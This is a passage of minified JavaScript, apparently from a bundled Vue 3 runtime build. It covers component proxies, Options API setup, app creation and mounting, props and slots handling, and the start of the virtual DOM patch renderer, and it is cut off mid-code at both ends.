s[t]=1,r[t];if(o!==ie&&X(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&X(c,t))return s[t]=3,i[t];if(n!==ie&&X(n,t))return s[t]=4,n[t];Mi&&(s[t]=0)}}const u=ln[t];let f,p;if(u)return t==="$attrs"?(Ce(e,"get",t),{}.NODE_ENV!=="production"&&vo()):{}.NODE_ENV!=="production"&&t==="$slots"&&Ce(e,"get",t),u(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==ie&&X(n,t))return s[t]=4,n[t];if(p=l.config.globalProperties,X(p,t))return p[t];({}).NODE_ENV!=="production"&&Oe&&(!fe(t)||t.indexOf("__v")!==0)&&(o!==ie&&Ri(t[0])&&X(o,t)?C(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Oe&&C(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return Li(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&X(o,t)?(C(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==ie&&X(r,t)?(r[t]=n,!0):X(e.props,t)?({}.NODE_ENV!=="production"&&C(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&C(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(i,t,{enumerable:!0,configurable:!0,value:n}):i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let a;return!!n[s]||e!==ie&&X(e,s)||Li(t,s)||(a=i[0])&&X(a,s)||X(r,s)||X(ln,s)||X(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Rl.ownKeys=e=>(C("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function xv(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(ln).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>ln[n](e),set:ve})}),t}function Av(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:ve})})}function Pv(e){const{ctx:t,setupState:n}=e;Object.keys(Q(n)).forEach(r=>{if(!n.__isScriptSetup){if(Ri(r[0])){C(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:ve})}})}function Ll(e){return z(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Dv(){const e=Object.create(null);return(t,n)=>{e[n]?C(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let Mi=!0;function Iv(e){const t=ji(e),n=e.proxy,r=e.ctx;Mi=!1,t.beforeCreate&&Ml(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:a,provide:l,inject:c,created:u,beforeMount:f,mounted:p,beforeUpdate:_,updated:v,activated:h,deactivated:b,beforeDestroy:g,beforeUnmount:F,destroyed:I,unmounted:x,render:E,renderTracked:H,renderTriggered:V,errorCaptured:A,serverPrefetch:j,expose:B,inheritAttrs:L,components:w,directives:J,filters:ce}=t,re={}.NODE_ENV!=="production"?Dv():null;if({}.NODE_ENV!=="production"){const[W]=e.propsOptions;if(W)for(const Z in W)re("Props",Z)}if(c&&Fv(c,r,re),s)for(const W in s){const Z=s[W];G(Z)?({}.NODE_ENV!=="production"?Object.defineProperty(r,W,{value:Z.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[W]=Z.bind(n),{}.NODE_ENV!=="production"&&re("Methods",W)):{}.NODE_ENV!=="production"&&C(`Method "${W}" has type "${typeof Z}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!G(o)&&C("The data option must be a function. Plain object usage is no longer supported.");const W=o.call(n,n);if({}.NODE_ENV!=="production"&&ci(W)&&C("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!ne(W))({}).NODE_ENV!=="production"&&C("data() should return an object.");else if(e.data=ao(W),{}.NODE_ENV!=="production")for(const Z in W)re("Data",Z),Ri(Z[0])||Object.defineProperty(r,Z,{configurable:!0,enumerable:!0,get:()=>W[Z],set:ve})}if(Mi=!0,i)for(const W in i){const Z=i[W],_e=G(Z)?Z.bind(n,n):G(Z.get)?Z.get.bind(n,n):ve;({}).NODE_ENV!=="production"&&_e===ve&&C(`Computed property "${W}" has no getter.`);const qt=!G(Z)&&G(Z.set)?Z.set.bind(n):{}.NODE_ENV!=="production"?()=>{C(`Write operation failed: computed property "${W}" is readonly.`)}:ve,Ct=te({get:_e,set:qt});Object.defineProperty(r,W,{enumerable:!0,configurable:!0,get:()=>Ct.value,set:qe=>Ct.value=qe}),{}.NODE_ENV!=="production"&&re("Computed",W)}if(a)for(const W in a)jl(a[W],r,n,W);if(l){const W=G(l)?l.call(n):l;Reflect.ownKeys(W).forEach(Z=>{cn(Z,W[Z])})}u&&Ml(u,e,"c");function M(W,Z){z(Z)?Z.forEach(_e=>W(_e.bind(n))):Z&&W(Z.bind(n))}if(M(Il,f),M(vt,p),M(Tv,_),M(wv,v),M(Ev,h),M(Pl,b),M(Sv,A),M($v,H),M(Cv,V),M(ct,F),M(Fl,x),M(Nv,j),z(B))if(B.length){const W=e.exposed||(e.exposed={});B.forEach(Z=>{Object.defineProperty(W,Z,{get:()=>n[Z],set:_e=>n[Z]=_e})})}else e.exposed||(e.exposed={});E&&e.render===ve&&(e.render=E),L!=null&&(e.inheritAttrs=L),w&&(e.components=w),J&&(e.directives=J)}function Fv(e,t,n=ve){z(e)&&(e=ki(e));for(const r in e){const o=e[r];let i;ne(o)?"default"in o?i=Se(o.from||r,o.default,!0):i=Se(o.from||r):i=Se(o),Ee(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):t[r]=i,{}.NODE_ENV!=="production"&&n("Inject",r)}}function Ml(e,t,n){Ue(z(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function jl(e,t,n,r){const o=r.includes(".")?wl(n,r):()=>n[r];if(fe(e)){const i=t[e];G(i)?ge(o,i):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e}"`,i)}else if(G(e))ge(o,e.bind(n));else if(ne(e))if(z(e))e.forEach(i=>jl(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)?ge(o,i,e):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e.handler}"`,i)}else({}).NODE_ENV!=="production"&&C(`Invalid watch option: "${r}"`,e)}function ji(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>Oo(l,c,s,!0)),Oo(l,t,s)),ne(t)&&i.set(t,l),l}function Oo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&Oo(e,i,n,!0),o&&o.forEach(s=>Oo(e,s,n,!0));for(const s in t)if(r&&s==="expose")({}).NODE_ENV!=="production"&&C('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=Vv[s]||n&&n[s];e[s]=a?a(e[s],t[s]):t[s]}return e}const Vv={data:kl,props:Ul,emits:Ul,methods:gr,computed:gr,beforeCreate:Ae,created:Ae,beforeMount:Ae,mounted:Ae,beforeUpdate:Ae,updated:Ae,beforeDestroy:Ae,beforeUnmount:Ae,destroyed:Ae,unmounted:Ae,activated:Ae,deactivated:Ae,errorCaptured:Ae,serverPrefetch:Ae,components:gr,directives:gr,watch:Lv,provide:kl,inject:Rv};function kl(e,t){return t?e?function(){return de(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Rv(e,t){return gr(ki(e),ki(t))}function ki(e){if(z(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Ae(e,t){return e?[...new Set([].concat(e,t))]:t}function gr(e,t){return e?de(Object.create(null),e,t):t}function Ul(e,t){return e?z(e)&&z(t)?[...new Set([...e,...t])]:de(Object.create(null),Ll(e),Ll(t??{})):t}function Lv(e,t){if(!e)return t;if(!t)return e;const n=de(Object.create(null),e);for(const r in t)n[r]=Ae(e[r],t[r]);return n}function Bl(){return{app:null,config:{isNativeTag:$a,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Mv=0;function jv(e,t){return function(r,o=null){G(r)||(r=de({},r)),o!=null&&!ne(o)&&({}.NODE_ENV!=="production"&&C("root props passed to app.mount() must be an object."),o=null);const i=Bl();({}).NODE_ENV!=="production"&&Object.defineProperty(i.config,"unwrapInjectedRef",{get(){return!0},set(){C("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const s=new WeakSet;let a=!1;const l=i.app={_uid:Mv++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:pc,get config(){return i.config},set config(c){({}).NODE_ENV!=="production"&&C("app.config cannot be replaced. Modify individual options instead.")},use(c,...u){return s.has(c)?{}.NODE_ENV!=="production"&&C("Plugin has already been applied to target app."):c&&G(c.install)?(s.add(c),c.install(l,...u)):G(c)?(s.add(c),c(l,...u)):{}.NODE_ENV!=="production"&&C('A plugin must either be a function or an object with an "install" function.'),l},mixin(c){return i.mixins.includes(c)?{}.NODE_ENV!=="production"&&C("Mixin has already been applied to target app"+(c.name?`: ${c.name}`:"")):i.mixins.push(c),l},component(c,u){return{}.NODE_ENV!=="production"&&Gi(c,i.config),u?({}.NODE_ENV!=="production"&&i.components[c]&&C(`Component "${c}" has already been registered in target app.`),i.components[c]=u,l):i.components[c]},directive(c,u){return{}.NODE_ENV!=="production"&&Nl(c),u?({}.NODE_ENV!=="production"&&i.directives[c]&&C(`Directive "${c}" has already been registered in target app.`),i.directives[c]=u,l):i.directives[c]},mount(c,u,f){if(a)({}).NODE_ENV!=="production"&&C("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&c.__vue_app__&&C("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const p=pe(r,o);return p.appContext=i,{}.NODE_ENV!=="production"&&(i.reload=()=>{e(Je(p),c,f)}),u&&t?t(p,c):e(p,c,f),a=!0,l._container=c,c.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=p.component,X_(l,pc)),Po(p.component)||p.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,ev(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&C("Cannot unmount an app that is not mounted.")},provide(c,u){return{}.NODE_ENV!=="production"&&c in i.provides&&C(`App already provides property with key "${String(c)}". It will be overwritten with the new value.`),i.provides[c]=u,l},runWithContext(c){To=l;try{return c()}finally{To=null}}};return l}}let To=null;function cn(e,t){if(!we)({}).NODE_ENV!=="production"&&C("provide() can only be used inside setup().");else{let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function Se(e,t,n=!1){const r=we||Oe;if(r||To){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:To._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&C(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&C("inject() can only be used inside setup() or functional components.")}function kv(e,t,n,r=!1){const o={},i={};Yr(i,$o,1),e.propsDefaults=Object.create(null),Hl(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);({}).NODE_ENV!=="production"&&Gl(t||{},o,e),n?e.props=r?o:P_(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function Uv(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function Bv(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,a=Q(o),[l]=e.propsOptions;let c=!1;if(!({}.NODE_ENV!=="production"&&Uv(e))&&(r||s>0)&&!(s&16)){if(s&8){const u=e.vnode.dynamicProps;for(let f=0;f<u.length;f++){let p=u[f];if(mo(e.emitsOptions,p))continue;const _=t[p];if(l)if(X(i,p))_!==i[p]&&(i[p]=_,c=!0);else{const v=ot(p);o[v]=Ui(l,a,v,_,e,!1)}else _!==i[p]&&(i[p]=_,c=!0)}}}else{Hl(e,t,o,i)&&(c=!0);let u;for(const f in a)(!t||!X(t,f)&&((u=At(f))===f||!X(t,u)))&&(l?n&&(n[f]!==void 0||n[u]!==void 0)&&(o[f]=Ui(l,a,f,void 0,e,!0)):delete o[f]);if(i!==a)for(const f in i)(!t||!X(t,f))&&(delete i[f],c=!0)}c&&it(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Gl(t||{},o,e)}function Hl(e,t,n,r){const[o,i]=e.propsOptions;let s=!1,a;if(t)for(let l in t){if(Gr(l))continue;const c=t[l];let u;o&&X(o,u=ot(l))?!i||!i.includes(u)?n[u]=c:(a||(a={}))[u]=c:mo(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(i){const l=Q(n),c=a||ie;for(let u=0;u<i.length;u++){const f=i[u];n[f]=Ui(o,l,f,c[f],e,!X(c,f))}}return s}function Ui(e,t,n,r,o,i){const s=e[n];if(s!=null){const a=X(s,"default");if(a&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&G(l)){const{propsDefaults:c}=o;n in c?r=c[n]:(Un(o),r=c[n]=l.call(null,t),dn())}else r=l}s[0]&&(i&&!a?r=!1:s[1]&&(r===""||r===At(n))&&(r=!0))}return r}function Kl(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},a=[];let l=!1;if(!G(e)){const u=f=>{l=!0;const[p,_]=Kl(f,t,!0);de(s,p),_&&a.push(..._)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!i&&!l)return ne(e)&&r.set(e,An),An;if(z(i))for(let u=0;u<i.length;u++){({}).NODE_ENV!=="production"&&!fe(i[u])&&C("props must be strings when using array syntax.",i[u]);const f=ot(i[u]);Wl(f)&&(s[f]=ie)}else if(i){({}).NODE_ENV!=="production"&&!ne(i)&&C("invalid props options",i);for(const u in i){const f=ot(u);if(Wl(f)){const p=i[u],_=s[f]=z(p)||G(p)?{type:p}:de({},p);if(_){const v=zl(Boolean,_.type),h=zl(String,_.type);_[0]=v>-1,_[1]=h<0||v<h,(v>-1||X(_,"default"))&&a.push(f)}}}}const c=[s,a];return ne(e)&&r.set(e,c),c}function Wl(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&C(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Bi(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function ql(e,t){return Bi(e)===Bi(t)}function zl(e,t){return z(t)?t.findIndex(n=>ql(n,e)):G(t)&&ql(t,e)?0:-1}function Gl(e,t,n){const r=Q(t),o=n.propsOptions[0];for(const i in o){let s=o[i];s!=null&&Hv(i,r[i],s,!X(e,i)&&!X(e,At(i)))}}function Hv(e,t,n,r){const{type:o,required:i,validator:s,skipCheck:a}=n;if(i&&r){C('Missing required prop: "'+e+'"');return}if(!(t==null&&!i)){if(o!=null&&o!==!0&&!a){let l=!1;const c=z(o)?o:[o],u=[];for(let f=0;f<c.length&&!l;f++){const{valid:p,expectedType:_}=Wv(t,c[f]);u.push(_||""),l=p}if(!l){C(qv(e,t,u));return}}s&&!s(t)&&C('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Kv=xt("String,Number,Boolean,Function,Symbol,BigInt");function Wv(e,t){let n;const r=Bi(t);if(Kv(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=ne(e):r==="Array"?n=z(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function qv(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Yt).join(" | ")}`;const o=n[0],i=ui(t),s=Jl(t,o),a=Jl(t,i);return n.length===1&&Yl(o)&&!zv(o,i)&&(r+=` with value ${s}`),r+=`, got ${i} `,Yl(i)&&(r+=`with value ${a}.`),r}function Jl(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function Yl(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function zv(...e){return e.some(t=>t.toLowerCase()==="boolean")}const Ql=e=>e[0]==="_"||e==="$stable",Hi=e=>z(e)?e.map(Ye):[Ye(e)],Gv=(e,t,n)=>{if(t._n)return t;const r=ze((...o)=>({}.NODE_ENV!=="production"&&we&&C(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Hi(t(...o))),n);return r._c=!1,r},Zl=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Ql(o))continue;const i=e[o];if(G(i))t[o]=Gv(o,i,r);else if(i!=null){({}).NODE_ENV!=="production"&&C(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const s=Hi(i);t[o]=()=>s}}},Xl=(e,t)=>{({}).NODE_ENV!=="production"&&!hr(e.vnode)&&C("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Hi(t);e.slots.default=()=>n},Jv=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=Q(t),Yr(t,"_",n)):Zl(t,e.slots={})}else e.slots={},t&&Xl(e,t);Yr(e.slots,$o,1)},Yv=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=ie;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&Lt?(de(o,t),it(e,"set","$slots")):n&&a===1?i=!1:(de(o,t),!n&&a===1&&delete o._):(i=!t.$stable,Zl(t,o)),s=t}else t&&(Xl(e,t),s={default:1});if(i)for(const a in o)!Ql(a)&&s[a]==null&&delete o[a]};function Ki(e,t,n,r,o=!1){if(z(e)){e.forEach((p,_)=>Ki(p,t&&(z(t)?t[_]:t),n,r,o));return}if(pr(r)&&!o)return;const i=r.shapeFlag&4?Po(r.component)||r.component.proxy:r.el,s=o?null:i,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){C("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const c=t&&t.r,u=a.refs===ie?a.refs={}:a.refs,f=a.setupState;if(c!=null&&c!==l&&(fe(c)?(u[c]=null,X(f,c)&&(f[c]=null)):Ee(c)&&(c.value=null)),G(l))gt(l,a,12,[s,u]);else{const p=fe(l),_=Ee(l);if(p||_){const v=()=>{if(e.f){const h=p?X(f,l)?f[l]:u[l]:l.value;o?z(h)&&li(h,i):z(h)?h.includes(i)||h.push(i):p?(u[l]=[i],X(f,l)&&(f[l]=u[l])):(l.value=[i],e.k&&(u[e.k]=l.value))}else p?(u[l]=s,X(f,l)&&(f[l]=s)):_?(l.value=s,e.k&&(u[e.k]=s)):{}.NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)};s?(v.id=-1,Ie(v,n)):v()}else({}).NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)}}let mr,jt;function bt(e,t){e.appContext.config.performance&&wo()&&jt.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&ov(e,t,wo()?jt.now():Date.now())}function yt(e,t){if(e.appContext.config.performance&&wo()){const n=`vue-${t}-${e.uid}`,r=n+":end";jt.mark(r),jt.measure(`<${Do(e,e.type)}> ${t}`,n,r),jt.clearMarks(n),jt.clearMarks(r)}({}).NODE_ENV!=="production"&&iv(e,t,wo()?jt.now():Date.now())}function wo(){return mr!==void 0||(typeof window<"u"&&window.performance?(mr=!0,jt=window.performance):mr=!1),mr}function Qv(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Ie=mv;function Zv(e){return Xv(e)}function Xv(e,t){Qv();const n=Qr();n.__VUE__=!0,{}.NODE_ENV!=="production"&&gl(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:i,createElement:s,createText:a,createComment:l,setText:c,setElementText:u,parentNode:f,nextSibling:p,setScopeId:_=ve,insertStaticContent:v}=e,h=(d,m,y,O=null,T=null,P=null,R=!1,$=null,D={}.NODE_ENV!=="production"&&Lt?!1:!!m.dynamicChildren)=>{if(d===m)return;d&&!fn(d,m)&&(O=nt(d),ke(d,T,P,!0),d=null),m.patchFlag===-2&&(D=!1,m.dynamicChildren=null);const{type:N,ref:K,shapeFlag:k}=m;switch(N){case Ln:b(d,m,y,O);break;case Te:g(d,m,y,O);break;case Co:d==null?F(m,y,O,R):{}.NODE_ENV!=="production"&&I(d,m,y,R);break;case Fe:J(d,m,y,O,T,P,R,$,D);break;default:k&1?H(d,m,y,O,T,P,R,$,D):k&6?ce(d,m,y,O,T,P,R,$,D):k&64||k&128?N.process(d,m,y,O,T,P,R,$,D,zt):{}.NODE_ENV!=="production"&&C("Invalid VNode type:",N,`(${typeof N})`)}K!=null&&T&&Ki(K,d&&d.ref,P,m||d,!m)},b=(d,m,y,O)=>{if(d==null)r(m.el=a(m.children),y,O);else{const T=m.el=d.el;m.children!==d.children&&c(T,m.children)}},g=(d,m,y,O)=>{d==null?r(m.el=l(m.children||""),y,O):m.el=d.el},F=(d,m,y,O)=>{[d.el,d.anchor]=v(d.children,m,y,O,d.el,d.anchor)},I=(d,m,y,O)=>{if(m.children!==d.children){const T=p(d.anchor);E(d),[m.el,m.anchor]=v(m.children,y,T,O)}else m.el=d.el,m.anchor=d.anchor},x=({el:d,anchor:m},y,O)=>{let T;for(;d&&d!==m;)T=p(d),r(d,y,O),d=T;r(m,y,O)},E=({el:d,anchor:m})=>{let y;for(;d&&d!==m;)y=p(d),o(d),d=y;o(m)},H=(d,m,y,O,T,P,R,$,D)=>{R=R||m.type==="svg",d==null?V(m,y,O,T,P,R,$,D):B(d,m,T,P,R,$,D)},V=(d,m,y,O,T,P,R,$)=>{let D,N;const{type:K,props:k,shapeFlag:q,transition:Y,dirs:ee}=d;if(D=d.el=s(d.type,P,k&&k.is,k),q&8?u(D,d.children):q&16&&j(d.children,D,null,O,T,P&&K!=="foreignObject",R,$),ee&&an(d,null,O,"created"),A(D,d,d.scopeId,R,O),k){for(const se in k)se!=="value"&&!Gr(se)&&i(D,se,null,k[se],P,d.children,O,T,Pe);"value"in k&&i(D,"value",null,k.value),(N=k.onVnodeBeforeMount)&&ft(N,O,d)}({}).NODE_ENV!=="production"&&(Object.defineProperty(D,"__vnode",{value:d,enumerable:!1}),Object.defineProperty(D,"__vueParentComponent",{value:O,enumerable:!1})),ee&&an(d,null,O,"beforeMount");const oe=eb(T,Y);oe&&Y.beforeEnter(D),r(D,m,y),((N=k&&k.onVnodeMounted)||oe||ee)&&Ie(()=>{N&&ft(N,O,d),oe&&Y.enter(D),ee&&an(d,null,O,"mounted")},T)},A=(d,m,y,O,T)=>{if(y&&_(d,y),O)for(let P=0;P<O.length;P++)_(d,O[P]);if(T){let P=T.subTree;if({}.NODE_ENV!=="production"&&P.patchFlag>0&&P.patchFlag&2048&&(P=yl(P.children)||P),m===P){const R=T.vnode;A(d,R,R.scopeId,R.slotScopeIds,T.parent)}}},j=(d,m,y,O,T,P,R,$,D=0)=>{for(let N=D;N<d.length;N++){const K=d[N]=$?kt(d[N]):Ye(d[N]);h(null,K,m,y,O,T,P,R,$)}},B=(d,m,y,O,T,P,R)=>{const $=m.el=d.el;let{patchFlag:D,dynamicChildren:N,dirs:K}=m;D|=d.patchFlag&16;const k=d.props||ie,q=m.props||ie;let Y;y&&un(y,!1),(Y=q.onVnodeBeforeUpdate)&&ft(Y,y,m,d),K&&an(m,d,y,"beforeUpdate"),y&&un(y,!0),{}.NODE_ENV!=="production"&&Lt&&(D=0,R=!1,N=null);const ee=T&&m.type!=="foreignObject";if(N?(L(d.dynamicChildren,N,$,y,O,ee,P),{}.NODE_ENV!=="production"&&_r(d,m)):R||_e(d,m,$,null,y,O,ee,P,!1),D>0){if(D&16)w($,m,k,q,y,O,T);else if(D&2&&k.class!==q.class&&i($,"class",null,q.class,T),D&4&&i($,"style",k.style,q.style,T),D&8){const oe=m.dynamicProps;for(let se=0;se<oe.length;se++){const ye=oe[se],rt=k[ye],Qn=q[ye];(Qn!==rt||ye==="value")&&i($,ye,rt,Qn,T,d.children,y,O,Pe)}}D&1&&d.children!==m.children&&u($,m.children)}else!R&&N==null&&w($,m,k,q,y,O,T);((Y=q.onVnodeUpdated)||K)&&Ie(()=>{Y&&ft(Y,y,m,d),K&&an(m,d,y,"updated")},O)},L=(d,m,y,O,T,P,R)=>{for(let $=0;$<m.length;$++){const D=d[$],N=m[$],K=D.el&&(D.type===Fe||!fn(D,N)||D.shapeFlag&70)?f(D.el):y;h(D,N,K,null,O,T,P,R,!0)}},w=(d,m,y,O,T,P,R)=>{if(y!==O){if(y!==ie)for(const $ in y)!Gr($)&&!($ in O)&&i(d,$,y[$],null,R,m.children,T,P,Pe);for(const $ in O){if(Gr($))continue;const D=O[$],N=y[$];D!==N&&$!=="value"&&i(d,$,N,D,R,m.children,T,P,Pe)}"value"in O&&i(d,"value",y.value,O.value)}},J=(d,m,y,O,T,P,R,$,D)=>{const N=m.el=d?d.el:a(""),K=m.anchor=d?d.anchor:a("");let{patchFlag:k,dynamicChildren:q,slotScopeIds:Y}=m;({}).NODE_ENV!=="production"&&(Lt||k&2048)&&(k=0,D=!1,q=null),Y&&($=$?$.concat(Y):Y),d==null?(r(N,y,O),r(K,y,O),j(m.children,y,K,T,P,R,$,D)):k>0&&k&64&&q&&d.dynamicChildren?(L(d.dynamicChildren,q,y,T,P,R,$),{}.NODE_ENV!=="production"?_r(d,m):(m.key!=null||T&&m===T.subTree)&&_r(d,m,!0)):_e(d,m,y,K,T,P,R,$,D)},ce=(d,m,y,O,T,P,R,$,D)=>{m.slotScopeIds=$,d==null?m.shapeFlag&512?T.ctx.activate(m,y,O,R,D):re(m,y,O,T,P,R,D):M(d,m,D)},re=(d,m,y,O,T,P,R)=>{const $=d.component=db(d,O,T);if({}.NODE_ENV!=="production"&&$.type.__hmrId&&J_($),{}.NODE_ENV!=="production"&&(fo(d),bt($,"mount")),hr(d)&&($.ctx.renderer=zt),{}.NODE_ENV!=="production"&&bt($,"init"),hb($),{}.NODE_ENV!=="production"&&yt($,"init"),$.asyncDep){if(T&&T.registerDep($,W),!d.el){const D=$.subTree=pe(Te);g(null,D,m,y)}return}W($,d,m,y,T,P,R),{}.NODE_ENV!=="production"&&(po(),yt($,"mount"))},M=(d,m,y)=>{const O=m.component=d.component;if(fv(d,m,y))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&fo(m),Z(O,m,y),{}.NODE_ENV!=="production"&&po();return}else O.next=m,z_(O.update),O.update();else m.el=d.el,O.vnode=m},W=(d,m,y,O,T,P,R)=>{const $=()=>{if(d.isMounted){let{next:K,bu:k,u:q,parent:Y,vnode:ee}=d,oe=K,se;({}).NODE_ENV!=="production"&&fo(K||d.vnode),un(d,!1),K?(K.el=ee.el,Z(d,K,R)):K=ee,k&&nr(k),(se=K.props&&K.props.onVnodeBeforeUpdate)&&ft(se,Y,K,ee),un(d,!0),{}.NODE_ENV!=="production"&&bt(d,"render");const ye=xi(d);({}).NODE_ENV!=="production"&&yt(d,"render");const rt=d.subTree;d.subTree=ye,{}.NODE_ENV!=="production"&&bt(d,"patch"),h(rt,ye,f(rt.el),nt(rt),d,T,P),{}.NODE_ENV!=="production"&&yt(d,"patch"),K.el=ye.el,oe===null&&dv(d,ye.el),q&&Ie(q,T),(se=K.props&&K.props.onVnodeUpdated)&&Ie(()=>ft(se,Y,K,ee),T),{}.NODE_ENV!=="production"&&ml(d),{}.NODE_ENV!=="production"&&po()}else{let K;const{el:k,props:q}=m,{bm:Y,m:ee,parent:oe}=d,se=pr(m);if(un(d,!1),Y&&nr(Y),!se&&(K=q&&q.onVnodeBeforeMount)&&ft(K,oe,m),un(d,!0),k&&Mr){const 